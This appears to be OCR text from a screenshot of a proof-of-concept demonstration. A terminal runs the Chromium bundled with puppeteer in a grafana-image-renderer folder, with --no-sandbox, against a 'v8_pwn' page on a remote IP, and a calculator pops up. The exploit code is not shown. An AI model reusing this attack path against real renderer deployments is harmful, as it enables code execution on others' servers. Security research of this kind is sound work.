 45.32.105.249/v8_pwn/test
Not secure 45.32.105.249/v8_pwn/test.html
Apps Kali Linux Kali Training Kali Tools u... Exploit-D g list
You are using an unsupported command-line flag: --no
Google API keys are missing. Some functionality of Chr
Page Unresponsive
You can wait for it to become responsive or exit the page.
45.32.105.249/v8_pwn/test.html
Exit page Wait
Calculator
0
DEG DEC
1/x x² √‾ CE/C AC
INV sin cos tan DRG
e EE log ln y^x
not and or xor trunc
π x! ( ) base
shl D E F shr
mod A B C ÷
STO 7 8 9 *
RCL 4 5 6 -
SUM 1 2 3 +
EXC 0 . +/- =
./node_modules/puppeteer/.local-chromium/linux-901912/chrome-linux/chrome
File Actions Edit View Help
# null @ DESKTOP-QRVCRRP in /tmp/grafana-image-renderer on git:master x [12:10:37]
$ ./node_modules/puppeteer/.local-chromium/linux-901912/chrome-linux/chrome --no-sandbox "http://45.32.105.249/v8_pwn/test.html"
[3426:3449:1218/121038.869465:ERROR:bus.cc(392)] Failed to connect to the bus: Failed to connect to socket /run/dbus/system_bus_s
ocket: No such file or directory
[3426:3547:1218/121038.935549:ERROR:bus.cc(392)] Failed to connect to the bus: Failed to connect to socket /run/dbus/system_bus_s
ocket: No such file or directory
[3426:3547:1218/121038.935578:ERROR:bus.cc(392)] Failed to connect to the bus: Failed to connect to socket /run/dbus/system_bus_s
ocket: No such file or directory
[3426:3547:1218/121038.935610:ERROR:bus.cc(392)] Failed to connect to the bus: Failed to connect to socket /run/dbus/system_bus_s
ocket: No such file or directory
[3426:3547:1218/121038.935636:ERROR:bus.cc(392)] Failed to connect to the bus: Failed to connect to socket /run/dbus/system_bus_s